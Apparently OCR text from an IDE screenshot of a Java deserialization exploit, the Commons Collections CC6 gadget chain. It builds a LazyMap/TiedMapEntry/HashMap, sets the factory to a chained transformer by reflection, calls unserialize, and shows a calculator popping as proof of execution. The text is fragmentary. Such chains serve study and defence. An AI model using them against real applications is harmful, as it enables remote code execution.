 cc6.java LazyMap.java ConstantTransformer.java AbstractMapDecorator.java ChainedTransformer.java TiedMapEntry.java HashMap.java
25 Map innerMap = new HashMap();
26 innerMap.put("value","aaa");
27 Map lazymap = LazyMap.decorate(innerMap, new ConstantTransformer( constantToReturn: 'a'));
28
29 TiedMapEntry tiedmap = new TiedMapEntry(lazymap, key: "aaa");
30 HashMap hashmap = new HashMap();
31 hashmap.put(tiedmap,"bbb");
32 lazymap.remove( key: "aaa");
33
34 Class class_lazymap = LazyMap.class;
35 Field factory = class_lazymap.getDeclaredField( name: "factory");
36 factory.setAccessible(true);
37 factory.set(lazymap,chainedTransformer);
38
39 // serialize(hashmap);
40 unserialize();
41
42 }
43
44 public static void serialize(Object obj) throws IOException {
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: cc6
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[50612]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Ho
Process finished with exit code 0